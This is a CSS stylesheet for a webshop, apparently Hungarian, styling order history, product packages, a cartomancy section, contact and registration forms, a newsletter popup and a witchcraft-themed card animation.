.allwebshop_oldorders_main_orderitem-item-main {
	align-items: center;
}

.allwebshop_oldorders_main_orderitem-item-main .allwebshop_oldorders_main_orderitem-property {
	min-height: auto;
	padding: 15px 0;
	text-align: center;
	border: none;
	-ms-flex: 0 1 calc(100% / 3);
		flex: 0 1 calc(100% / 3);
} 

.allwebshop_oldsavedcards_full .allwebshop_oldorders_main_orderitem-property-product {
	-ms-flex: 0 1 75%;
		flex: 0 1 75%;
}

.allwebshop_oldsavedcards_full .allwebshop_oldorders_main_orderitem-property-quantity {
	-ms-flex: 0 1 25%;
		flex: 0 1 25%;	
}

.allwebshop_oldsavedcards_full .allwebshop_oldorders_main_orderitem-header-title {
	padding: 10px;
}

.allwebshop_oldsavedcards_full .allwebshop_oldorders_main_orderitem-header-value {
	padding: 10px 0;
}

.allwebshop_oldsavedcards_full .allwebshop_oldorderchild_item_product-buttons > div,
.allwebshop_oldsavedcards_full .allwebshop_oldorderchild_item_product-buttons > input {
	display: inline-block;
	vertical-align: middle;
	margin-left: 10px;
}

.allwebshop_oldorders_main_orderitem-item-header {
	background: var(--primaryColor);
	color: #FFF;	
}

.allwebshop_oldorders_main_orderitem-propertyitem > div {
	display: inline-block;
}

.allwebshop_oldorders_main_orderitem:not(.allwebshop_oldorders_main_orderitem-header):nth-child(even) {
	background: rgb(122 53 171 / 5%);	
}

.allwebshop_oldorderchild_item {
	padding-left: 70px;
	text-align: left;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        align-items: center;
}

.allwebshop_oldorderchild_item_image {
	width: 90px;
}

.allwebshop_oldorderchild_item_productinfo {
	width: calc(100% - 90px);
}

.allwebshop_oldorderchild_item_image img {
	width: 100%;
}

.allwebshop_oldorderchild_item_productinfo {
	padding-left: 30px;
}

.allwebshop_oldorders_main_orderitem-items
.allwebshop_oldorders_main_orderitem-item:not(.allwebshop_oldorders_main_orderitem-item-header)
.allwebshop_oldorders_main_orderitem-property-quantity,
.allwebshop_oldorders_main_orderitem-items
.allwebshop_oldorders_main_orderitem-item:not(.allwebshop_oldorders_main_orderitem-item-header)
.allwebshop_oldorders_main_orderitem-property-total {
	font-size: 30px;
	font-weight: 500;
}

.allwebshop_oldorders_main_orderitems > div:not(.allwebshop_oldorders_main_orderitem-header) {
	margin-bottom: 50px;
	box-shadow: 1px 1px 10px 0px rgb(0 0 0 / 15%);
	border-radius: 10px;
}

@media screen and (max-width: 1200px)
{
	.allwebshop_oldorders_main_orderitem-panel {
		border: none;
		-ms-flex: 1 1 1%;
			flex: 1 1 1%;
	}
	
	.allwebshop_oldorders_main_orderitem-property {
		border: none;
	}	
}

@media screen and (max-width: 1155px)
{
	.allwebshop_oldsavedcards_full .allwebshop_oldorderchild_item {
		-ms-flex-wrap: wrap;
			flex-wrap: wrap;
	}
	
	.allwebshop_oldsavedcards_full .allwebshop_oldorderchild_item_product-buttons {
		margin-top: 20px;
		-ms-flex: 1 1 100%;
			flex: 1 1 100%;
	}
	
	.allwebshop_oldsavedcards_full .allwebshop_oldorderchild_item_product-buttons > div, .allwebshop_oldsavedcards_full .allwebshop_oldorderchild_item_product-buttons > input {
		margin: 0 10px 0 0;
	}
}

@media screen and (max-width: 768px)
{
	.allwebshop_oldorders_main {
		width: 676px;
		overflow-x: scroll; 
	}
	
	.allwebshop_oldorders_main_orderitem-info {
		display: block;
	}

	.youtubeplayer_player {
		display: flex;
		justify-content: center;
	}
	
	.youtubeplayer_player iframe {
		aspect-ratio: 16 / 9;
		width: 100%;
	}
}

@media screen and (max-width: 567px)
{
	.allwebshop_oldorders_full {
		margin-top: 0;
	}
	
	.allwebshop_oldorders_header {
		font-size: 25px;
	}	
}

/* Toplist Styles
-----------------------------------------------------------*/

.rb-section-productlist2 .rb2-slider-pager-item-main {
	/*padding-top: 55px;*/
	padding: 75px 65px;
/*	-webkit-box-align: start;
       -ms-flex-align: start;
	 align-items: flex-start;*/	
}

.rb-section-productlist2 .rb2-slider-item .alexwebdatainfogrid_thumbnail_url_img {
	object-fit: cover;
	-webkit-transition: -webkit-transform .2s ease-out;
			transition: -webkit-transform .2s ease-out;
				 -o-transition: transform .2s ease-out;
					transition: transform .2s ease-out;
					transition: transform .2s ease-out, -webkit-transform .2s ease-out;
}

.rb-section-productlist2 .rb2-slider-item .alexwebdatainfogrid_thumbnail_url_img:hover {
	-webkit-transform: scale(1.4);
    	-ms-transform: scale(1.4);
	        transform: scale(1.4);
}

.rb-section-productlist3 .rb2-slider-pager-item-main {
	padding-top: 4.6875vw;	
}

.rb-section-productlist2 .rb2-slider-pager-item-main {
	-webkit-box-align: center;
       -ms-flex-align: center;
		  align-items: center;	
}

.rb-section-productlist3 .rb2-slider-item {
	margin-bottom: 105px;	
}

.rb-section-productlist2 .rb2-slider-item {
	
}

.rb-section-productlist3 .alexwebdatainfogrid_alexdata_productlist {

}

.rb-section-productlist3 .alexwebdatainfogrid_full-image-and-dik {
	width: 55%;
	position: relative;
} 

.rb-section-productlist3 .alexwebdatainfogrid_alexdata_rightinfos {
	width: 45%;
	padding-left: 20px;
	text-align: left;
}

.alexwebdatainfogrid_productlistdik {
	/*width: 125px;
	height: 125px;*/
	width: 4.791666666666667vw;
	height: 4.791666666666667vw;
	border: 5px solid #F0F0F0;
	border-radius: 50%;
	/*font-size: 53px;*/
	font-size: 1.8229166666666667vw;
	text-align: center;
	/*line-height: 125px;*/
	line-height: 4.791666666666667vw;
	padding-left: 10px;
	background: #FFF;
	color: var(--secondaryColor);
	box-shadow: inset 0px 8px 10px 0px rgb(0 0 0 / 16%);
	
    position: absolute;
    /*top: -90px;*/
    top: -4.6875vw;
    left: 50%;
    z-index: 1;
    -webkit-transform: translateX(-50%);
		-ms-transform: translateX(-50%);
			transform: translateX(-50%);
}

.rb-section-productlist2 .alexwebdatainfogrid_productlistdik {
	/*width: 110px;
	height: 110px;
	line-height: 110px;
	font-size: 47px;
	top: -80px*/
	width: 4.791666666666667vw;
	height: 4.791666666666667vw;
	line-height: 4.791666666666667vw;
	font-size: 1.8229166666666667vw;
	font-weight: 600;
	/*color: var(--colorYellow);*/
	color: #E8C979;
	top: calc(-5.625vw / 2);
}

.rb-section-productlist3 .rb2-slider-item-1 .alexwebdatainfogrid_productlistdik {
	color: #DDC023;
}

.rb-section-productlist3 .rb2-slider-item-2 .alexwebdatainfogrid_productlistdik {
	color: #D9C6C2;
}

.rb-section-productlist3 .rb2-slider-item-3 .alexwebdatainfogrid_productlistdik {
	color: #BE9053;
}

.rb-section-productlist3 .alexdata_header_name {
	
}

.rb-section-productlist3 .alexwebdatainfogrid_author {
	
}

.rb-section-productlist3 .alexwebdatainfogrid_shortdescription {
    color: #A5A4A6;
    text-align: justify;
    
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 6;
    overflow: hidden;
	text-overflow: ellipsis;
}

/* Product Package Styles
 -----------------------------------------------------------*/

.basket_productpackageitems {
    position: fixed;
    background: #FFF;
    width: 350px;
    z-index: 1;
    max-height: 100%;
    overflow: auto;
}

.rb-section.rb-section-editproductpackage {
	padding: 40px 0;
}

.rb-section-editproductpackage .rb-section-editproductpackage {
    width: 90%;
    max-width: 1570px;
    margin: 0 auto;
}

.rb-section-editproductpackage .rb2-slider-subtitle {
	font-weight: 500;
	color: var(--primaryColor);
}

.rb-section-editproductpackage .rb2-slider-subtitle >div {
    display: inline-block;
    margin-right: 4px;
}

.rb-section-editproductpackage .productpackage-needchildcount {
	font-size: 35px;
}

.productpackage-icon {
    width: 50px;
    height: 50px;
    background: #e03a56 url(/content/images/icon-package.png) no-repeat center;
    background-size: 22px;
	border-radius: 50%;
	margin-right: 20px;
	animation: blinkingBackground 20s infinite;
}

@keyframes blinkingBackground
{
	0%, 49% { background-color: #e03a56; }
	50%, 100% { background-color: #2588b6; }
}

.productpackage-info-name {
	font-family: var(--secondaryFont);;
    font-size: 30px;
    font-weight: 700;
    color: #444;
    text-transform: uppercase;
    margin: 0 0 5px;
}

.productpackage-info-subname {
    font-size: 18px;
    font-weight: 300;
    color: #444;
}

.productpackage-info-description {
    font-weight: 500;
    margin-top: 15px;
    line-height: 22px;
    letter-spacing: 1px;
    color: #888;
    columns: 2;
}

.rbslider-productpackagecategoryfilters {
	clear: both;
}

.rb-section-editproductpackage-body .rb2-slider-item {
	margin-bottom: 40px;
	-ms-flex: 0 1 calc(100% / 3 - 20px);
		flex: 0 1 calc(100% / 3 - 20px);
}

.rb-section-editproductpackage-body .alexwebdatainfogrid_thumbnail_url_img {
	width: 125px;
}

.rb-section-editproductpackage-body-header .productpackage-info {
	display: flex;
}

.rb-section-editproductpackage-body-header .productpackage-info-left {
	-webkit-box-flex: 1;
	-ms-flex: 1 1 20%;
		flex: 1 1 20%;
}

.rb-section-editproductpackage-body-header .productpackage-info-right {
/*	padding-left: 40px;*/
	-webkit-box-flex: 1;
	-ms-flex: 1 1 80%;
		flex: 1 1 80%;
}

.rb-section-editproductpackage-selected {
	font-size: 0;
}

.rb-section-editproductpackage-selected-items {
	
}

.rb-section-editproductpackage-selected-product {
    display: inline-block;
    vertical-align: top;
    /*width: 25%;	*/
    margin: 0 20px 20px 0;
}

.rb-section-editproductpackage-selected-title,
.rb-section-editproductpackage-message {
    font-size: 18px;
    font-weight: 300;
    color: var(--colorLightGray);
    /*text-transform: uppercase;*/
    margin-bottom: 20px;
}

.rb-section-editproductpackage-selected-product-name {
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 10px;
    
    display: none;
}

.rb-section-editproductpackage .alexwebdatainfogrid_author {
	font-size: 14px;
	color: #444;
	margin-top: 5px;
}

.rb-section-editproductpackage-selected-product-image {
	
}

.rb-section-editproductpackage-selected-product img {
    width: auto;
    height: 15vw;
}

.rb-section-editproductpackage-selected-product-quantity {
	font-size: 15px;
	font-weight: 500;
}

.alexwebdatainfogrid_alexdata_productpackagebuttons {
	display: block !important;
	margin-top: 20px;
}

 .rbslider-productpackagecategoryfilters > div {
    margin-right: 10px;
}

.rb-section-editproductpackage-buttons {
	margin-bottom: 20px;
}

.alexwebdatainfogrid_alexdata_productpackagebuttons > div,
.alexdata_footer_basket_productpackage {
    display: inline-block;
	font-size: 12px;
    color: #888;
    padding: 8px 20px;
    border: 1px solid #e1e1e1;
}

.rb-section-editproductpackage-selected-product {
	position: relative;
}

.rb-section-editproductpackage-selected-product:before {
    /*content: "";
    display: block;
    width: 20px;
    height: 20px;
    background: #e03a56 url(/content/images/icon-cross-white.png) no-repeat center;
    background-size: 14px;
    position: absolute;
    top: 0;
    right: 0;*/
}

.rb-section-editproductpackage-selected-product .alexdata_footer_basket_productpackage {
	width: 20px;
    height: 20px;
    background: #e03a56 url(/content/images/icon-cross-white.png) no-repeat center;
    background-size: 14px;
    position: absolute;
    top: 0;
    right: 0;
    text-indent: -9999px;
    font-size: 0;
    padding: 0;
    border: 0;
}

.alexwebdatainfogrid_alexdata_productpackagebuttons > div:hover {
    background-color: #e03a56;
    color: #FFF;
}

.rb-section-editproductpackage-body .rb2-pager {
	float: right;
}

.rb-section-editproductpackage-body .rb2-slider-title {
    font-family: 'Bookman Old Style';
    font-size: 18px;
    text-transform: uppercase;
    margin: 17px 20px 0 0;
}

.rb-section-editproductpackage-body .rb2-slider-header {
	margin-bottom: 40px;
}

.rb-section-editproductpackage-selected-nothing {
    font-weight: 300;
}

.productpackagebutton {
	display: inline-block;
	width: auto;
    padding: 15px 60px 15px 20px;
    border-radius: 35px;
    font-size: 14px;
}

.rb-section-editproductpackage .alexdata_discount_value {
	line-height: normal;
	padding-top: 25px;
	top: -20px;
    right: -10px;
}

.rb-section-editproductpackage .rb2-slider-pager-item-main {
	padding: 20px 0;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
}

.basket_productpackageitems-disable {
    width: 50px;
    height: 50px;
    background: url(/content/Images/icon-close.png) no-repeat center center;
}

.rbslider-productpackagetagfilters {
	text-align: center;
	clear: both;
	margin-top: 20px;
}

.rbslider-productpackagetagfilters .rbslider-headerfilter-item {
	font-weight: 300;
	margin-right: 15px;
	margin-bottom: 10px;
	padding: 10px;
	border: 2px solid #e03a56;
	border-radius: 35px;
}

.rbslider-productpackagetagfilters .rbslider-headerfilter-item:hover {
	color: #e03a56;
}

.rbslider-productpackagetagfilters .rbslider-headerfilter-item_selected {
    font-weight: 500;
	background: #e03a56 url(/content/images/icon-cross-white.png) no-repeat 90%;
	color: #FFF;	
	padding-right: 40px;
    background-size: 15px;
}

.rbslider-productpackagetagfilters .rbslider-headerfilter-item_selected:hover {
	color: #FFF;
}

@media screen and (max-width: 1024px) 
{
	.rb-section-editproductpackage-selected-product {
		width: 50%;
		margin-bottom: 40px;
	}
}

@media screen and (max-width: 768px) 
{
	.rb-section-editproductpackage-body-header .productpackage-info-left {
	    -ms-flex: 1 1 40%;
	    	flex: 1 1 40%;
	}
}

@media screen and (max-width: 584px) 
{
	.rb-section-editproductpackage-body-header .productpackage-info {
		display: block;
	}
	
	.rb-section-editproductpackage-body-header .productpackage-info-right {
		margin-top: 20px;
		padding: 0;
	}
}

/* Kartyavetes Styles
-----------------------------------------------------------*/

.rb-section-cartomancy .rb2-slider-header {
	margin-bottom: 40px;
}

.rb-section-cartomancy .rb2-slider-title {
	font-size: 2.65625vw;
	color: var(--primaryColor);
	text-align: center; 
}

.rb-section-cartomancy .rb2-slider-title:after {
	 content: "";
	 display: block;
	 width: 100px;
	 height: 1px;
	 background: var(--primaryColor);
	 margin: 20px auto 0;
}

.rb-section-cartomancy .rb2-slider-description {
	width: 90%;
	max-width: 768px;
	margin: 0 auto;
	text-align: center;
}

.rb-section-cartomancy .rb2-slider-pager-item-main {
	-webkit-box-pack: center;
       -ms-flex-pack: center;
	 justify-content: center;
	-ms-flex-wrap: wrap;
		flex-wrap: wrap;
}

.rb-section-cartomancy .rb2-slider-item {
	-ms-flex: 0 1 calc(100% / 3);
		flex: 0 1 calc(100% / 3);
	margin-bottom: 80px;
} 

.rb-section-cartomancy .news_cartomancy {
	text-align: center;
}

.rb-section-cartomancy .news_image,
.rb-section-cartomancydetail-main-image {
	position: relative;
	display: inline-block;	
}

.rb-section-cartomancy .news_image:before,
.rb-section-cartomancydetail-main-image:before {
	content: "";
	display: block;
	width: 80%;
	height: calc(100% + 15px);
	border-radius: 20px;
	background: #D8DFCB;
	position: absolute;
	z-index: -1;
	top: 0;
	left: 50%;
	-webkit-transform: translateX(-50%);
		-ms-transform: translateX(-50%);
			transform: translateX(-50%); 
} 

.rb-section-cartomancy .rb2-slider-item .news_image_img {
	height: 25vw;
	width: auto;
	margin: auto;
	border-radius: 20px;
}

.rb-section-cartomancy .news_fullname {
	margin-top: 30px;
}

.rb-section-cartomancy .news_fullname .rbh1 {
	font-size: 15px;
	color: var(--secondaryColor);
}

/* Kartyavetes Detail */

.rb-section-cartomancydetail-main {
	max-width: 900px;
	margin: 0 auto;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
		flex-wrap: wrap;
}

.rb-section-cartomancydetail-title {
	-ms-flex: 1 1 100%;
		flex: 1 1 100%;
}

.rb-section-cartomancydetail-title,
.rb-section-cartomancydetail-body-title {
	font-size: 2.65625vw;
	font-weight: 600;
	color: var(--primaryColor);
	text-align: center;
}

.rb-section-cartomancydetail-title:after,
.rb-section-cartomancydetail-body-title:after {
	content: "";
	display: block;
	width: 100px;
	height: 1px;
	background: var(--primaryColor);
	margin: 20px auto 80px;
}

.rb-section-cartomancydetail-main-left,
.rb-section-cartomancydetail-main-right {
	-ms-flex: 1 1 50%;
		flex: 1 1 50%;
}

.rb-section-cartomancydetail-main-right {
	padding: 40px;
}

.rb-section-cartomancydetail-main-title {
	font-size: 26px;
	font-weight: 600;
	color: var(--secondaryColor);
	text-transform: uppercase;
}

.rb-section-cartomancydetail-main-thumbimage img {
	width: auto;
	max-width: 100%;
	margin: auto;
}

.rb-section-cartomancydetail-main-footer-product,
.rb-section-cartomancydetail-main-footer-cartomancy {
	display: flex;
	align-items: center;
	font-size: 15px;
	font-weight: 600;
	color: var(--secondaryColor);
	padding: 2px 2px 2px 20px;
	border: 4px solid #F6F6F6;
	cursor: pointer;
	border-radius: 35px;
	margin-bottom: 25px;
	-webkit-box-shadow: 0px 1px 10px 0px #DDE4D0;
			box-shadow: 0px 1px 10px 0px #DDE4D0;
	background: #ffffff; /* Old browsers */
	background: -moz-linear-gradient(-45deg,  #ffffff 0%, #f2f2f2 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(-45deg,  #ffffff 0%,#f2f2f2 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(135deg,  #ffffff 0%,#f2f2f2 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f2f2f2',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
}

.rb-section-cartomancydetail-footer-product-button,
.rb-section-cartomancydetail-footer-cartomancy-button {
	margin-left: auto;	
}

.rb-section-cartomancydetail-footer-product-button,
.rb-section-cartomancydetail-footer-cartomancy-button {
	background-image: url(/content/images/icon-next-yellow.png);	
}

.rb-section-cartomancydetail-main-left img {
	border-radius: 20px;	
}

.rb-section-cartomancydetail-body-cards .deck {
	gap: 2.5%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	   -ms-flex-pack: center;
	 justify-content: center;
	-ms-flex-wrap: wrap;
		flex-wrap: wrap;
}

.rb-section-cartomancydetail-body-cards .deck > div {
	margin-bottom: 20px;
	-ms-flex: 0 1 calc(100% / 10 - 2.5% * 9 / 10);
		flex: 0 1 calc(100% / 10 - 2.5% * 9 / 10);
}

.shuffleMedium-move {
	-webkit-transition: -webkit-transform 1s;
			transition: -webkit-transform 1s;
	-o-transition: transform 1s;
	transition: transform 1s;
	transition: transform 1s, -webkit-transform 1s;
}

.cartomancycard {
    cursor: pointer;
    /*width: 100px;
    float: left;
    margin-right: 5px;
    margin-bottom: 5px;
    border-radius: 2px;*/
}

/* Kartya Detail Styles
-----------------------------------------------------------*/

.popup-extra_panel {
	max-width: 768px;
	border-radius: 20px;
}

.rb-showcartomancycard-title {
	font-size: 30px;
	font-weight: 600;
	color: var(--primaryColor);
	text-transform: uppercase;	
	margin-bottom: 10px;
	text-align: center;
}

.rb-showcartomancycard-main-title {
	font-size: 15px;
	font-weight: 600;	
	color: var(--secondaryColor);
	text-align: center;
}

.rb-showcartomancycard-main-image_img {
	width: 100%;
	max-width: 400px;
	margin: 0 auto;
}

.rb-showcartomancycard-main-digest {
	font-size: 15px;
	text-align: center;
	color: var(--secondaryColor);	
}

/* Contact Styles
-----------------------------------------------------------*/

.home_mainpage_contact .rb-section-normal {
	font-size: 2.65625vw;
	font-weight: 600;
	color: var(--primaryColor);	
	text-align: center;
}

.rb-section-contactmessage .rb-global-partialinput-input {
	max-width: 1024px;
	margin: auto;
}

.rb-section-contactmessage .inputtitle_div {
	margin-bottom: 40px;
}

.rb-section-contactmessage .inputtitle,
.rb-section-contactmessage .inputsubtitle {
	font-weight: 600;
	color: var(--primaryColor);
	text-align: center;
	margin: 0;
}

.rb-section-contactmessage .inputtitle {
	font-size: 30px;
}

.rb-section-contactmessage .inputsubtitle {
	font-size: 20px;
}

.rb-section-contactmessage .inputpage_field_Name,
.rb-section-contactmessage .inputpage_field_EMail,
.rb-section-contactmessage .inputpage_field_PhoneNumber {
	display: inline-block;
	vertical-align: top;
	width: 30%;
	margin: 0 0 20px;
}

.rb-section-contactmessage .inputpage_field_Description {
	margin: 0 0 20px;
}

.rb-section-contactmessage .inputpage_field_EMail {
	margin: 0 5%;
}

.rb-section-contactmessage .inputpage_fieldtype_Text input,
.rb-section-contactmessage .inputpage_fieldtype_Memo textarea {
	font-family: 'Roboto', sans-serif !important;
	width: 100%;
    font-size: 20px;
    font-weight: 300;
	padding: 10px;
	border-radius: 5px;
	border: 1px solid #D7D7D7;
}

.rb-section-contactmessage .inputpage_buttons_after {
	margin-top: 40px;	
	text-align: center;
	border: 0;
	padding: 0;
}

.rb-section-contactmessage .submitbutton {
    height: auto;
    font-family: "Roboto", sans-serif;
    font-size: 20px;
    font-weight: 400;
    color: #FFF;
	background: var(--primaryColor);	
    border: 0;
    padding: 15px 60px;
    border-radius: 35px;
    cursor: pointer;	
}

/* PointsInfo Styles
-----------------------------------------------------------*/

.showpointsinfo_mainpage {
    width: 90%;
    max-width: 768px;
    margin: 0 auto;
}

.showpointsinfo_mainpage .rb-section .rbh1 {
    font-size: 20px;
    margin-bottom: 20px;
    text-align: left;
}

.pointhistory_full, .usedpointhistory_full, .showpointsinfo_mainpage .pointinfo_full {
    border: 1px solid #e5e5e5;
}

.showpointsinfo_mainpage .pointinfo_item {
    border-bottom: 1px solid #e5e5e5;
    -webkit-transition: background .2s ease-out;
    transition: background .2s ease-out;
}

.pointinfo_item {
    display: flex;
    align-items: baseline;
}

.pointhistory_item > div, .usedpointhistory_item > div, .showpointsinfo_mainpage .pointinfo_item > div {
    padding: 10px;
    -ms-flex: 1 1 1%;
    flex: 1 1 1%;
}

.pointhistory_items .pointhistory_item:last-child, .pointhistory_items .usedpointhistory_item:last-child, .showpointsinfo_mainpage .pointinfo_info .pointinfo_item:last-child {
    border-bottom: 0;
}

/* DataReconcilation Styles 
-----------------------------------------------------------*/

.rb-section.rb-section-datareconciliation {
	width: 90%;
    max-width: 768px;
    background: var(--primaryColor);
    border-radius: 30px;
    padding: 25px;
    margin: 0 auto 40px;
    color: #FFF;
}

.rb-section-datareconciliation .inputtitle {	
    font-family: 'Roboto', sans-serif;
    font-size: 25px;
    font-weight: 600;
    margin: 0;	
}

.rb-section-datareconciliation .input-header {
	margin: 10px 0 40px;
}

.rb-section-datareconciliation .inputpage_label {
	font-family: 'Roboto', sans-serif;
	font-size: 20px;
	font-weight: 300;
}

.rb-section-datareconciliation .inputtitle_div,
.rb-section-datareconciliation .input-header {
	text-align: center;
}

.rb-section-datareconciliation .inputpage_field {
	margin: 0 0 20px;
} 

.rb-section-datareconciliation .inputgroup-password .inputpage_field_Password {
	margin: 0 5% 20px 0;	
}

.rb-section-datareconciliation .input-fieldtype-Text,
.rb-section-datareconciliation .input-fieldtype-Date {
	width: 100%;
    color: #FFF;
    background: transparent;
    border: 0;
    border-bottom: 1px solid #FFF;
    padding: 10px;
    outline: 0;
}

.rb-section-datareconciliation .rb-datedit-popup-main {
	color: var(--colorBlack);
}

.rb-section-datareconciliation .rb-datedit-popupbutton {
    width: 42px;
    height: 42px;
	background: url(/content/images/icon-dropdown-white.png) no-repeat center;
	border: 0;
	position: absolute;
    top: 0;
    right: 0;
    -webkit-transform: none;
    	-ms-transform: none;
    		transform: none;
}

.rb-section-datareconciliation .inputpage_html_ASZF a {
	display: block;
    font-weight: 600;
	color: #FFF;
	margin-top: 10px;
}

.rb-section-datareconciliation .inputpage_html_ASZF a:hover {
    text-decoration: underline;
}

.rb-section-datareconciliation input[type="checkbox"] + input[type="hidden"] + .inputpage_label:before {
	background-color: #FFF;
	border: 0;
	border-radius: 50%;
}

.rb-section-datareconciliation .inputpage_buttons_after {
	margin: 20px 0 0;
	padding: 0;
	border: 0;
}

.rb-section-datareconciliation .submitbutton {
    font-family: 'Roboto', sans-serif !important;
    font-size: 14px;
    font-weight: 600;
    color: var(--secondaryColor);
    height: auto;	
    background: #ffffff; /* Old browsers */
	background: -moz-linear-gradient(-45deg,  #ffffff 0%, #f2f2f2 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(-45deg,  #ffffff 0%,#f2f2f2 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(135deg,  #ffffff 0%,#f2f2f2 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f2f2f2',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
    border: 0;
    padding: 10px 30px;
    border-radius: 35px;
    cursor: pointer;
    float: right;
}

.datareconciliation_mainpage .rb-section-normal img {
	width: 100%;
    max-width: 768px;
    margin: 0 auto;
    border-radius: 30px;	
}

/* Popup Newsletter Styles
-----------------------------------------------------------*/

.popupinput-NewsLetterSubscribe .input_NewsLetterSubscribe .inputtitle,
.popupinput-NewsLetterSubscribe .input_NewsLetterSubscribe .inputsubtitle,
.popupinput-NewsLetterSubscribe .input_NewsLetterSubscribe .inputpage_buttons_after {
	text-align: left;
}

.popupinput-NewsLetterSubscribe .inputpage_buttons_after .submitbutton {
	float: none;
}

.popupinput-NewsLetterSubscribe .inputform-popup .submitbutton {
	padding: 20px 100px 20px 30px;
	color: var(--secondaryColor);
}

/* PriceFixedByLaw Styles
-----------------------------------------------------------*/

.alexwebdatainfogrid_product-pricefixedbylawimage {
	width: 80px;
	height: 80px;
	background: url(/content/images/icon-365.png) no-repeat center;
	background-size: 100%;
}

.rb2-slider-item .alexwebdatainfogrid_product-pricefixedbylawimage {
	width: 50px;
	height: 50px;
}

.alexwebdatainfogrid_product_discount_image + .alexwebdatainfogrid_product-pricefixedbylawimage {
	margin-top: 10px;
}
rb-popuprule-newsitems

/* Witchcraft Styles
-----------------------------------------------------------*/

.rb-itemgroup-master-WitchCraft {
	display: flex;
	align-items: center;
	width: 90%;
	max-width: 1024px;
	margin: 0 auto;
}

.rb-itemgroup-master-WitchCraft > div {
	-ms-flex: 0 1 50%;
		flex: 0 1 50%
}

.rb-itemgroup-master-WitchCraft .rb-section {
	width: 100%;
}

.rb-section-witchcraft-main {
	width: 200px;
    height: 275px;
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%,-75%);
		-ms-transform: translate(-50%,-75%);
			transform: translate(-50%,-75%);
}

.rb-section-witchcraft-magicresult {
	width: 100%;
	height: 100%;
	transform-style: preserve-3d;
}


.rb-section-witchcraft-magicresult:before {
	content: "";
	display: block;
	width: 100%;
    height: 100%;
	background: url(/content/images/img-witchcard.jpg) no-repeat center;
	background-size: 100%;
	position: absolute;
	backface-visibility: hidden;
}

.rb-section-witchcraft-magicresult {
	transform: rotate(-180deg) scale(0.5);
	opacity: 0;
	transition: all .5s ease-out;
}

.witchcraftmagic-main {
	width: 100%;
	height: 100%;
	position: absolute;
	backface-visibility: hidden;
	transform: rotateY(180deg);
}

.rb-section-witchcraft-firststep .rb-section-witchcraft-magicresult {
	opacity: 1;
	transform: rotate(0deg) scale(1);
}

.rb-section-witchcraft-firststep .rb-section-witchcraft-gomagic {
	transform: rotateY(180deg) scale(1.5);
}


.rb-itemgroup-master-WitchCraft .rb-section-newsletter .rb-section-input {
	padding: 0;
	background: transparent;
}

.rb-itemgroup-master-WitchCraft .inputtitle_div {
	margin-bottom: 20px;
}

.rb-itemgroup-master-WitchCraft .inputtitle_div .rbh3 {
	font-size: 30px;
	color: var(--primaryColor);
}

.rb-itemgroup-master-WitchCraft .input-fieldtype-Text {
	width: 100%;
	font-family: 'Tahoma', sans-serif;
    font-size: 15px;
	padding: 10px;
	border: 0;
    border-bottom: 1px solid #707070;
    margin-bottom: 20px;
}

.rb-itemgroup-master-WitchCraft .inputpage_label {
	font-size: 14px;
	display: flex;
}

.rb-itemgroup-master-WitchCraft input[type="checkbox"] + input[type="hidden"] + .inputpage_label:before {
	min-width: 20px;
}

.rb-itemgroup-master-WitchCraft .inputpage_buttons_after {
	border: 0;
}

#rb-section-witchcraft-magicbutton {
	margin-bottom: 80px;
}

/* Other Styles
-----------------------------------------------------------*/

#header {
	margin: 0 !important;
	-webkit-animation: none !important;
	   -moz-animation: none !important;
		 -o-animation: none !important;
			animation: none !important;
}

.ajax-loading:before, .rb-redirect-title:after, .pay-result-check_message:after {
	border-top-color: var(--primaryColor);
}

.page_Error #main h2, .page_Home_Page404 #main h2 {
    font-weight: 600;
    color: var(--secondaryColor);
}

.page_Error #main input,
.page_Home_Page404 #main input {
	display: block;
    font-size: 15px;
    font-weight: 400;
    color: #FFF;
    margin: 20px auto 0;
    border: 0;
    border-radius: 35px;
    padding: 10px 40px;
    cursor: pointer;
    background: var(--primaryColor);
}

.actionruleinfobutton-button {
	background: url(/content/images/icon-info-green.png) no-repeat center;
    background-size: 31px;
}

iframe.scribd_iframe_embed {
	width: 50%;
}

.popup-input-popup_panel.rb-popuppanel-visibled {
    -webkit-animation: popup-slide-in-top0 0.3s ease-out;
       -moz-animation: popup-slide-in-top0 0.3s ease-out;
    	 -o-animation: popup-slide-in-top0 0.3s ease-out;
    		animation: popup-slide-in-top0 0.3s ease-out;
}

.actionruleinfobutton-bodymain b {
    color: var(--primaryColor);
}

.rb-section-allmyproducts .rb2-slider-header {
	padding: 20px 0;
}

.closebasketrating_mainpage {
	width: 90%;
	max-width: var(--mainWidth);
    margin: 0 auto;
}

.rb-section-allmyproducts {
	background: none;
	box-shadow: none;
}

#rb-section-scribd-reader-goto-id {
	position: absolute;
	top: -150px;
}

.communalglobal > div.communalglobal_fblike {
	display: block;
	margin-bottom: 8px;
}

.popup-detail_panel {
	width: 90%;
	max-width: 768px;
	padding: 20px;
	border-radius: 20px;
}

.popup-detail_panel .news_fullname .rbh1 {
	
}

.popup-detail_panel .news_detailheader {
	display: none;
}

.popup-detail_panel .input_NewsLetterSubscribe .inputtitle {
	font-size: 20px;
}

.alexwebdatainfogrid_product-low-stock {
    width: 80px;
    height: 80px;
    background: url(/content/images/alacsony_keszletjeloles.png) no-repeat center;
	background-size: 100%;
}
.rb2-slider-item .alexwebdatainfogrid_product-low-stock {
	 width: 50px;
    height: 50px;
}
/* Popup Background Test */

